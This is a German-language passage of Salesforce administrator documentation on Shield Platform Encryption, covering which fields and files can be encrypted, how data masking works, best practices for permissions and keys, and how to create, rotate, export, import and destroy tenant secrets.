

#### SIEHE AUCH:

[Welche Felder können verschlüsselt werden?](#page-886-0) [Einschränkungen der Plattformverschlüsselung für bestimmte Felder](#page-882-0) [Data Loader](#page-744-0) [Zurück zum übergeordneten Thema](#page-866-1)

## <span id="page-868-0"></span>Verschlüsseln von benutzerdefinierten Feldern

Mithilfe der Shield-Plattformverschlüsselung wählen Sie bestimmte benutzerdefinierte Felder und benutzerdefinierte Feldtypen für die Verschlüsselung aus.

#### **[Arbeiten Sie sich schrittweise durch: Erstellen eines verschlüsselten benutzerdefinierten Felds](https://login.salesforce.com/services/walkthrough?path=%2Fp%2Fsetup%2Ffield%2FNewCustomFieldStageManager%3Fentity%3DContact%26setupid%3DContactFields&tour=create-encrypted-custom-field)**

Sie können den Inhalt der Felder, die zu folgenden benutzerdefinierten Feldtypen gehören, verschlüsseln:

- **•** E-Mail
- **•** Telefon
- **•** Text
- **•** Textbereich
- **•** Textfeld (Lang)
- **•** URL
- **•** Datum/Uhrzeit

Einige benutzerdefinierte Felder können nicht verschlüsselt werden:

- **•** Felder, die über die Attribute Eindeutig oder Externe ID verfügen oder diese Attribute in zuvor verschlüsselten benutzerdefinierten Feldern aufweisen
- **•** Felder, die in benutzerdefinierten Formelfeldern verwendet werden
- **•** Felder für externe Datenobjekte

Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.

## <span id="page-869-0"></span>Verschlüsseln von Dateien und Anhängen

Um eine zusätzliche Datenschutzebene hinzuzufügen, verschlüsseln Sie Dateien und Anhänge mithilfe der Shield-Plattformverschlüsselung. Bei aktivierter Shield-Plattformverschlüsselung wird der Text sämtlicher Dateien oder Anhänge verschlüsselt, wenn sie hochgeladen werden.

Anmerkung: Stellen Sie, bevor Sie beginnen, sicher, dass Ihre Organisation über einen aktiven Verschlüsselungsschlüssel verfügt. Wenden Sie sich an Ihren Administrator, wenn Sie sich dahingehend nicht sicher sind.

Sie können diese Dateiarten verschlüsseln:

- **•** An Feeds angehängte Dateien
- **•** An Datensätze angehängte Dateien
- **•** Dateien auf den Registerkarten "Inhalt", "Bibliotheken" und "Dateien" (Salesforce Files, einschließlich Dateivorschauen und Salesforce CRM Content-Dateien).
- **•** Mit Salesforce Files Sync verwaltete Dateien
- **•** An Chatter-Posts, Kommentare und die Randleiste angehängte Dateien
- **•** Notizentext, der mit dem neuen Notizentool erstellt wurde
- **•** An Knowledge-Artikel angehängte Dateien

Einige Datei- und Anhangstypen können nicht verschlüsselt werden:

- **•** Fotos für Chatter-Gruppen
- **•** Fotos für Chatter-Profile
- **•** Dokumente
- **•** Vorschaufunktion für das neue Notizentool
- **•** Notizen, die mit dem alten Notizentool erstellt wurden
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Plattformverschlüsselung* ein und wählen Sie dann **Plattformverschlüsselung** aus.
- **2.** Wählen Sie **Dateien und Anhänge verschlüsseln** aus.
- **3.** Klicken Sie auf **Speichern**.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

In Salesforce Classic und Lightning Experience verfügbar.

### NUTZERBERECHTIGUNGEN

Anzeigen von Setup:

- **•** "Setup und Konfiguration anzeigen"
- Verschlüsseln von Dateien:
- **•** "Anwendung anpassen"

Wichtig: Benutzer mit Zugriff auf die Datei können sie normal verwenden, und zwar unabhängig von ihren verschlüsselungsspezifischen Berechtigungen. In Ihrer Organisation angemeldete Benutzer, die über Lesezugriff verfügen, können Textinhalte suchen und anzeigen.

Benutzer können Dateien und Anhänge gemäß den gewöhnlichen Dateigrößenbeschränkungen weiterhin hochladen. Die Erweiterung der Dateigrößen, die auf die Verschlüsselung zurückgeht, wird bei diesen Begrenzungen nicht berücksichtigt.

Das Aktivieren der Datei- und Anhangsverschlüsselung wirkt sich auf neue Dateien und Anhänge aus. Dadurch erfolgt nicht das automatische Verschlüsseln von Dateien und Anhängen, die sich bereits in Salesforce befinden. Wenden Sie sich zum Verschlüsseln vorhandener Dateien an Salesforce.

Um zu überprüfen, ob eine Datei oder ein Anhang verschlüsselt ist, suchen Sie auf der Detailseite der Datei oder des Anhangs nach dem Verschlüsselungsindikator. Sie können auch das Feld isEncrypted auf dem Objekt "ContentVersion" (für Dateien) oder auf dem Anhangsobjekt (für Anhänge) abfragen.



#### **So sieht eine verschlüsselte Datei aus.**

Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.

#### <span id="page-870-0"></span>SIEHE AUCH:

[Zurück zum übergeordneten Thema](#page-866-1)

### Wie sehen meine verschlüsselten Daten aus?

Benutzer und Administratoren sehen verschlüsselte Informationen abhängig von einer Kombination aus Faktoren, wie Berechtigungen und ob die Daten in einer Datei oder einem Feld enthalten sind. Administratoren steuern, wer Zugriff auf sensible Daten hat.

Wenn die Shield-Plattformverschlüsselung aktiviert ist, ist es wichtig, die Unterschiede zwischen verschlüsselten Daten im Leerlauf und der Datenmaskierung zu verstehen. Verschlüsselte Daten im Leerlauf bezieht sich auf Daten, die beim Speichern verschlüsselt werden. Beispielsweise speichern Server, Datenbanken und Dateien Daten im Leerlauf. Datenmaskierung bezieht sich auf das Ausblenden sichtbarer Daten in einem Feld durch das Ersetzen der Zeichen. Beispielsweise können die Zeichen in einem Kennwortfeld zur Erhöhung der Sicherheit als Sternchen angezeigt werden.

Benutzer können einige Daten in Klartext statt maskiert anzeigen. Dies hängt von den Berechtigungen ab oder davon, ob sich die Daten in einer Datei oder in einem Feld befinden. Es gibt einige Gründe für dieses Verhalten:

- **• Feldebenensicherheit:** Benutzer mit Feldebenensicherheits-Berechtigungen haben Zugriff auf bestimmte Daten, auch wenn diese Daten im Leerlauf verschlüsselt sind. So muss beispielsweise ein Personalleiter im Gegensatz zu einem Mitarbeiter möglicherweise sensible Mitarbeiterinformationen in einem Feld anzeigen. Auch wenn der Personalleiter die sensiblen Daten anzeigen kann, bleiben sie im Leerlauf verschlüsselt.
- **• Verschlüsselte Dateien sind weiterhin sichtbar:** Dateien sind weiterhin für die Benutzer sichtbar, die Zugriff darauf haben, auch wenn diese Dateien verschlüsselt sind. Demgegenüber muss ein Benutzer zum Anzeigen von verschlüsselten Daten in Feldern über die Berechtigung "Verschlüsselte Daten anzeigen" verfügen. Wenn Daten in einer Datei verborgen bleiben müssen, verwenden Sie entsprechende Freigabeeinstellungen.

### Verwendete Masken

Shield-Plattformverschlüsselung verwendet eine Reihe von Masken. Einige davon blenden die Daten lediglich aus, während andere zusätzliche Informationen über die ausgeblendeten Daten anzeigen.

Anmerkung: Die Maskierung wird nicht auf Daten in benutzerdefinierten Lightning-Komponenten angewendet.



## <span id="page-871-0"></span>Bewährte Vorgehensweisen für die Plattformverschlüsselung

Nehmen Sie sich die Zeit, um die wahrscheinlichsten Bedrohungen für Ihre Organisation zu ermitteln. Dies hilft Ihnen dabei, die Daten, für die eine Verschlüsselung erforderlich ist, von den Daten zu unterscheiden, die nicht verschlüsselt werden müssen. Auf diese Weise können Sie einfach das verschlüsseln, was verschlüsselt werden muss. Stellen Sie sicher, dass Ihr Mandantengeheimnis und Ihre Schlüssel gesichert werden, und seien Sie vorsichtig, wenn es darum geht, wem Sie gestatten, Ihre Geheimnisse und Schlüssel zu verwalten.

**1.** Definieren Sie ein Bedrohungsmodell für Ihre Organisation.

Arbeiten Sie eine formelle Bedrohungsmodellierungsübung durch, um die Bedrohungen zu ermitteln, die sich am wahrscheinlichsten auf Ihre Organisation auswirken. Nutzen Sie Ihre Erkenntnisse für ein Datenklassifizierungsschema, das Ihnen dabei helfen kann, welche Daten verschlüsselt werden müssen.

- **2.** Verschlüsseln Sie nur das Notwendige.
	- **•** Nicht alle Daten sind vertraulich. Konzentrieren Sie sich auf Informationen, die verschlüsselt werden müssen, um Ihre gesetzlichen, Sicherheits-, Compliance-, und Datenschutzanforderungen hinsichtlich zu erfüllen. Das unnötige Verschlüsseln von Daten wirkt sich auf die Funktionalität und Leistung aus.
	- **•** Evaluieren Sie Ihr Datenklassifizierungsschema rechtzeitig und arbeiten Sie mit wichtigen Beteiligten in den Abteilungen Sicherheit, Compliance und Geschäfts-IT zusammen, um die Anforderungen zu definieren. Wägen Sie die geschäftskritische Funktionalität mit Sicherheits- und Risikomaßnahmen ab und stellen Sie Ihre Vermutungen regelmäßig auf die Probe.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

**3.** Entwickeln Sie rechtzeitig eine Strategie für das Sichern und Archivieren von Schlüsseln und Daten.

Wenn Ihre Mandantengeheimnisse zerstört wurden, importieren Sie sie erneut, um auf Ihre Daten zuzugreifen. Sie allein sind verantwortlich für das Sichern und Aufbewahren Ihrer Daten und Mandantengeheimnisse an einem sicheren Ort. Salesforce kann Ihnen keine Hilfe bei gelöschten, zerstörten oder verlegten Mandantengeheimnissen bereitstellen.

- **4.** Sie müssen verstehen, dass die Verschlüsselung auf alle Benutzer angewendet wird, und zwar unabhängig von deren Berechtigungen.
	- **•** Sie steuern, wer verschlüsselte Feldwerte mit der Berechtigung "Verschlüsselte Daten anzeigen" in Nur-Text anzeigen kann. Die in diesen Feldern gespeicherten Daten sind jedoch im Leerlauf verschlüsselt, und zwar unabhängig von den Benutzerberechtigungen.
	- **•** Die funktionalen Begrenzungen beeinträchtigen Benutzer, die mit verschlüsselten Daten interagieren. Sie sollten in Erwägung ziehen, die Verschlüsselung auf eine Teilmenge Ihrer Geschäftsbenutzer anzuwenden. Ziehen Sie dabei in Betracht, wie sich diese Anwendung auf andere Benutzer auswirkt, die mit den Daten interagieren.
- **5.** Lesen Sie die Überlegungen in Bezug auf die Shield-Plattformverschlüsselung, um deren Auswirkungen auf Ihre Organisation zu verstehen.
	- **•** Evaluieren Sie die Auswirkung in Bezug auf die Überlegungen hinsichtlich der Unternehmenslösung und -implementierung.
	- **•** Testen Sie die Shield-Plattformverschlüsselung in einer Sandbox-Umgebung, bevor Sie die Bereitstellung in einer Produktionsumgebung vornehmen.
	- **•** Beheben Sie vor dem Aktivieren der Verschlüsselung die von Ihnen erkannten Verstöße. Beispielsweise löst das Referenzieren von verschlüsselten Feldern in einer SOQL WHERE-Klausel einen Verstoß aus. Gleiches gilt beim Referenzieren von verschlüsselten Feldern in einer SOQL ORDER BY-Klausel. Hier wird ebenfalls ein Verstoß ausgelöst. Beheben Sie in beiden Fällen den Verstoß durch das Entfernen der Referenzen zu den verschlüsselten Feldern.
- **6.** Analysieren und testen Sie AppExchange-Anwendungen, bevor Sie sie bereitstellen.
	- **•** Wenn Sie eine Anwendung aus AppExchange verwenden, testen Sie, wie sie mit verschlüsselten Daten in Ihrer Organisation interagiert, und evaluieren Sie, ob die entsprechende Funktionalität beeinträchtigt wird.
	- **•** Wenn eine Anwendung mit verschlüsselten Daten interagiert, die außerhalb von Salesforce gespeichert werden, untersuchen Sie, wie und wo die Datenverarbeitung vorgenommen wird und wie Informationen geschützt werden.
	- **•** Wenn Sie vermuten, dass sich die Shield-Plattformverschlüsselung auf die Funktionalität einer Anwendung auswirken könnte, wenden Sie sich an Ihren Anbieter, um Hilfe bei der Evaluierung zu erhalten. Diskutieren Sie zudem über benutzerdefinierte Lösungen, die mit der Shield-Plattformverschlüsselung kompatibel sein müssen.
	- **•** Anwendungen auf AppExchange, die exklusiv mit Force.com erstellt wurden, übernehmen die Funktionen und Einschränkungen der Shield-Plattformverschlüsselung.
- **7.** Bei der Plattformverschlüsselung handelt es sich weder um ein Benutzerauthentifizierungs- noch um ein Autorisierungstool. Verwenden Sie anstelle der Plattformverschlüsselung Sicherheitseinstellungen auf Feldebene, Seitenlayouteinstellungen und Validierungsregeln, um zu steuern, welche Benutzer welche Daten anzeigen können. Stellen Sie sicher, dass ein Benutzer, dem die Berechtigung "Verschlüsselte Daten anzeigen" versehentlich zugewiesen wurde, weiterhin nur die entsprechenden Daten anzeigen kann.

Standardmäßig kann jeder Benutzer verschlüsselte Felder bearbeiten. Dies umfasst auch Benutzer ohne die Berechtigung "Verschlüsselte Daten anzeigen".

**8.** Gewähren Sie die Benutzerberechtigung "Verschlüsselungsschlüssel verwalten" ausschließlich autorisierten Benutzern.

Benutzer mit der Berechtigung "Verschlüsselungsschlüssel verwalten" können organisationsspezifische Schlüssel generieren, exportieren, importieren und zerstören. Überwachen Sie mit dem Setup-Aktivierungsprotokoll die Schlüsselverwaltungsaktivitäten dieser Benutzer regelmäßig.

**9.** Gewähren Sie die Benutzerberechtigung "Verschlüsselte Daten anzeigen" ausschließlich autorisierten Benutzern.

Gewähren Sie die Berechtigungen "Verschlüsselte Daten anzeigen" Benutzern, die verschlüsselte Felder in Nur-Text anzeigen müssen, einschließlich der Integration von Benutzern, die vertrauliche Daten in Nur-Text lesen müssen. Verschlüsselte Daten sind für alle Benutzer sichtbar, die über Zugriff auf die Dateien verfügen, und zwar unabhängig von der Berechtigung "Verschlüsselte Daten anzeigen".

**10.** Nehmen Sie eine massenhafte Verschlüsselung Ihrer vorhandenen Daten vor.

Vorhandene Feld- und Dateidaten werden nicht automatisch verschlüsselt, wenn Sie die Shield-Plattformverschlüsselung aktivieren. Aktualisieren Sie zum Verschlüsseln vorhandener Felddaten die mit den Felddaten verknüpften Datensätze. Durch diese Aktion wird die Verschlüsselung für diese Datensätze ausgelöst, sodass Ihre vorhandenen Datensätze im Leerlauf verschlüsselt werden. Wenden Sie sich zum Verschlüsseln vorhandener Dateien an Salesforce.

**11.** Vermeiden Sie die Verschlüsselung von Währungs- und Zahlendaten.

Sie können private, vertrauliche oder regulierte Daten oftmals ohne die zugehörigen Felder Währung oder Zahl verschlüsseln. Das Verschlüsseln dieser Daten kann plattformübergreifend umfassende funktionale Auswirkungen haben. Dazu zählen Unterbrechungen beim Rollup von Zusammenfassungsberichten, beim Melden des Zeitrahmens und Berechnungen.

**12.** Informieren Sie Ihre Benutzer über die Auswirkung der Verschlüsselung.

Informieren Sie vor dem Aktivieren der Shield-Plattformverschlüsselung in einer Produktionsumgebung Ihre Benutzer darüber, wie sich dies auf Ihre Unternehmenslösung auswirkt. Geben Sie beispielsweise die in den Überlegungen zur Shield-Plattformverschlüsselung beschriebenen Informationen weiter, wo sie für Ihre Geschäftsprozesse relevant sind.

**13.** Seien Sie beim Gewähren des Anmeldezugriffs umsichtig.

Wenn ein Benutzer mit der Berechtigung "Verschlüsselte Daten anzeigen" einem anderen Benutzer den Anmeldezugriff gewährt, kann der andere Benutzer verschlüsselte Felder in Nur-Text anzeigen.

**14.** Verschlüsseln Sie Ihre Daten mit dem neuesten Schlüssel.

Beim Generieren eines neuen Mandantengeheimnisses werden neue Daten mithilfe dieses Schlüssels verschlüsselt. Vorhandene vertrauliche Daten verbleiben jedoch unter Verwendung der vorherigen Schlüssel verschlüsselt. In diesem Fall empfiehlt Salesforce dringend das erneute Verschlüsseln dieser Felder mit dem neuesten Schlüssel. Wenden Sie sich an Salesforce, um diesbezüglich Hilfe zu erhalten.

SIEHE AUCH:

[Zurück zum übergeordneten Thema](#page-866-0)

# <span id="page-874-0"></span>Einrichten der Shield-Plattformverschlüsselung

Mit der Shield-Plattformverschlüsselung können Sie Ihr eigenes Mandantengeheimnis verwalten, das zum Ableiten der Verschlüsselungsschlüssel verwendet wird, die Ihre Daten schützen. Schlüssel werden nie organisationsübergreifend gespeichert oder freigegeben. Vielmehr werden sie aus einem Master-Geheimnis und einem organisationsspezifischen Mandantengeheimnis abgeleitet und anschließend auf einem Anwendungsserver zwischengespeichert.

Nachdem Sie ein eindeutiges Mandantengeheimnis für Ihre Organisation erstellt haben, können Sie es drehen, archivieren und verantwortungsvoll für andere Benutzer freigeben.

Entwickler können Mandantengeheimnisse generieren, indem sie einen Aufruf zum Objekt "TenantSecret" in der Salesforce-API codieren.

Wichtig: Nur autorisierte Benutzer können Mandantengeheimnisse über die Seite "Plattformverschlüsselung" generieren. Bitten Sie Ihren Salesforce-Administrator, Ihnen die Berechtigung "Verschlüsselungsschlüssel verwalten" zuzuweisen.

#### [Erstellen eines Mandantengeheimnisses](#page-875-0)

Erstellen Sie ein eindeutiges Mandantengeheimnis für Ihre Organisation. Autorisieren Sie anschließend bestimmte Personen, es zu verwenden, um neue Datenverschlüsselungsschlüssel zu generieren.

### [Drehen Ihrer Plattformverschlüsselungsschlüssel](#page-876-0)

Sie sollten regelmäßig ein neues Mandantengeheimnis generieren und das zuvor aktive archivieren. Indem Sie den Lebenszyklus der Mandantengeheimnisse Ihrer Organisation steuern, steuern Sie den Lebenszyklus der abgeleiteten Datenverschlüsselungsschlüssel.

### [Exportieren und Importieren eines Mandantengeheimnisses](#page-877-0)

Ihr Mandantengeheimnis ist einzigartig für Ihre Organisation und für bestimmte Daten, auf die es angewendet wird. Salesforce empfiehlt, dass Sie Ihr Geheimnis exportieren, um den kontinuierlichen Datenzugriff in Fällen sicherzustellen, in denen Sie erneut auf zugehörige Daten zugreifen müssen.

### [Vernichten eines Mandantengeheimnisses](#page-878-0)

Vernichten Sie Mandantengeheimnisse nur dann, wenn es unbedingt sein muss, wenn der Zugriff auf zugehörige Daten nicht mehr erforderlich ist. Ihr Mandantengeheimnis ist einzigartig für Ihre Organisation und für bestimmte Daten, auf die es angewendet wird. Nachdem Sie ein Mandantengeheimnis vernichtet haben, ist der Zugriff auf die zugehörigen Daten nicht mehr möglich, es sei denn, Sie haben zuvor den Schlüssel exportiert und ihn dann wieder in Salesforce importiert.

### [Deaktivieren der Shield-Plattformverschlüsselung](#page-879-1)

Manchmal müssen Sie die Shield-Plattformverschlüsselung für Felder, Dateien oder beides deaktivieren. Sie können die Feldverschlüsselung individuell ein- oder ausschalten. Bei der Dateiverschlüsselung werden jedoch entweder alle Dateien oder gar keine verschlüsselt.

#### SIEHE AUCH:

[Welche Benutzerberechtigungen sind für die Plattformverschlüsselung erforderlich?](#page-891-0) [https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce\\_api\\_objects\\_tenantsecret.htm](https://developer.salesforce.com/docs/atlas.en-us.api.meta/api/sforce_api_objects_tenantsecret.htm) [Zurück zum übergeordneten Thema](#page-866-1)

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

In Salesforce Classic und Lightning Experience verfügbar.

## NUTZERBERECHTIGUNGEN

Verwalten von Mandantengeheimnissen:

## <span id="page-875-0"></span>Erstellen eines Mandantengeheimnisses

Erstellen Sie ein eindeutiges Mandantengeheimnis für Ihre Organisation. Autorisieren Sie anschließend bestimmte Personen, es zu verwenden, um neue Datenverschlüsselungsschlüssel zu generieren.

- **1.** Weisen Sie die Berechtigung "Verschlüsselungsschlüssel verwalten" zu Personen zu, denen Sie zutrauen, die Mandantengeheimnisse für Ihre Organisation zu verwalten. Sie können diese Berechtigung zu einem Profil oder einem Berechtigungssatz hinzufügen: Geben Sie unter Setup im Feld Schnellsuche den Text *Profile* oder *Berechtigungssätze* ein.
- **2.** Erstellen Sie Ihr Mandantengeheimnis.
	- **a.** Geben Sie unter Setup im Feld Schnellsuche den Text *Plattformverschlüsselung* ein und wählen Sie dann **Plattformverschlüsselung** aus.
	- **b.** Klicken Sie auf **Neues Mandantengeheimnis** erstellen.
	- Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.

SIEHE AUCH: [Berechtigungssätze](#page-596-0)

[Profile](#page-561-0)

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

In Salesforce Classic und Lightning Experience verfügbar.

## NUTZERBERECHTIGUNGEN

Verwalten von Mandantengeheimnissen:

## <span id="page-876-0"></span>Drehen Ihrer Plattformverschlüsselungsschlüssel

Sie sollten regelmäßig ein neues Mandantengeheimnis generieren und das zuvor aktive archivieren. Indem Sie den Lebenszyklus der Mandantengeheimnisse Ihrer Organisation steuern, steuern Sie den Lebenszyklus der abgeleiteten Datenverschlüsselungsschlüssel.

Ihre Schlüsselrotation wird gemäß den Sicherheitsrichtlinien Ihrer Organisation bestimmt. Sie können das Mandantengeheimnis in einer Produktionsorganisation einmal alle 24 Stunden und in einer Sandbox-Umgebung einmal alle vier Stunden rotieren. In der Schlüsselableitungsfunktion verwendete Master-Geheimnisse werden mit jeder großen Salesforce-Veröffentlichung rotiert. Dies wirkt sich weder auf die Kundenschlüssel noch auf die verschlüsselten Daten aus, bis das Mandantengeheimnis rotiert wurde.

**1.** Überprüfen Sie die Status von Schlüsseln in Ihrer Organisation unter Setup, indem Sie im Feld Schnellsuche den Text *Plattformverschlüsselung* eingeben und **Plattformverschlüsselung** auswählen. Schlüssel können aktiv, archiviert oder zerstört sein.

#### **AKTIV**

Kann zum Ver- und Entschlüsseln neuer oder vorhandener Daten verwendet werden.

#### **ARCHIVIERT**

Kann neue Daten nicht verschlüsseln. Kann zum Entschlüsseln von zuvor mit diesem Schlüssel verschlüsselten Daten verwendet werden, als dieser aktiv war.

#### **VERNICHTET**

Daten können weder ver- noch entschlüsselt werden. Mit diesem Schlüssel verschlüsselte Daten, als dieser aktiv war, können nicht mehr entschlüsselt werden.

- **2.** Geben Sie unter Setup im Feld Schnellsuche den Text *Plattformverschlüsselung* ein und wählen Sie dann **Plattformverschlüsselung** aus.
- **3.** Klicken Sie auf **Neues Mandantengeheimnis generieren**.
- **4.** Wenn Sie vorhandene Feldwerte mit einem neu genierten Mtandantengeheimnis erneut verschlüsseln möchten, bearbeiten und speichern Sie die verschlüsselten Felder mithilfe des Data Loader oder eines anderen Tools.

Rufen Sie die zu aktualisierenden Daten ab, indem Sie die Objekte über die API exportieren oder einen Bericht ausführen, der die Berichts-ID enthält. Dadurch wird der Verschlüsselungsdienst ausgeführt, um die vorhandenen Daten mithilfe des neuesten Schlüssels erneut zu verschlüsseln.

Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

In Salesforce Classic und Lightning Experience verfügbar.

## NUTZERBERECHTIGUNGEN

Verwalten von Mandantengeheimnissen:

## <span id="page-877-0"></span>Exportieren und Importieren eines Mandantengeheimnisses

Ihr Mandantengeheimnis ist einzigartig für Ihre Organisation und für bestimmte Daten, auf die es angewendet wird. Salesforce empfiehlt, dass Sie Ihr Geheimnis exportieren, um den kontinuierlichen Datenzugriff in Fällen sicherzustellen, in denen Sie erneut auf zugehörige Daten zugreifen müssen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Plattformverschlüsselung* ein und wählen Sie dann **Plattformverschlüsselung** aus.
- **2.** Suchen Sie in der Tabelle, in der Ihre Schlüssel aufgeführt werden, nach dem gewünschten Mandantengeheimnis und klicken Sie auf **Exportieren**.
- **3.** Bestätigen Sie Ihre Auswahl im Feld mit dem Warnhinweis. Speichern Sie anschließend Ihre exportierte Datei.

Der Dateiname lautet tenant-secret-org-<organization ID>-ver-<tenant secret version numer>.txt. Beispielsweise tenant-secret-org-00DD00000007eTR-ver-1.txt.

**4.** Beachten Sie die spezifische Version, die Sie exportieren, und benennen Sie die exportierte Datei mit einem sinnvollen Namen. Speichern Sie die Datei an einem sicheren Speicherort, damit Sie sie im Falle eines Falles zurück in Ihre Organisation importieren können.

Anmerkung: Ihr exportiertes Mandantengeheimnis ist an sich verschlüsselt.

- **5.** Um Ihr Mandantengeheimnis erneut zu aktivieren, klicken Sie auf **Importieren** > **Datei auswählen** und wählen Sie Ihre Datei aus. Stellen Sie sicher, dass Sie die richtige Version des Mandantengeheimnisses importieren.
	- Anmerkung: Diese Seite bezieht sich auf die Shield-Plattformverschlüsselung, nicht auf die klassische Verschlüsselung.

## AUSGABEN

Verfügbar als Add-On-Abonnement in: **Enterprise**, **Performance** und **Unlimited** Edition Hierfür muss Salesforce Shield erworben werden. In der **Developer** Edition für Organisationen, die in der Version Summer '15 und höher erstellt wurden, kostenlos verfügbar.

In Salesforce Classic und Lightning Experience verfügbar.

## NUTZERBERECHTIGUNGEN

Verwalten von Mandantengeheimnissen:

## <span id="page-878-0"></span>Vernichten eines Mandantengeheimnisses

Vernichten Sie Mandantengeheimnisse nur dann, wenn es unbedingt sein muss, wenn der Zugriff auf zugehörige Daten nicht mehr erforderlich ist. Ihr Mandantengeheimnis ist einzigartig für Ihre Organisation und für bestimmte Daten, auf die es angewendet wird. Nachdem Sie ein Mandantengeheimnis vernichtet haben, ist der Zugriff auf die zugehörigen Daten nicht mehr möglich, es sei denn, Sie haben zuvor den Schlüssel exportiert und ihn dann wieder in Salesforce importiert.

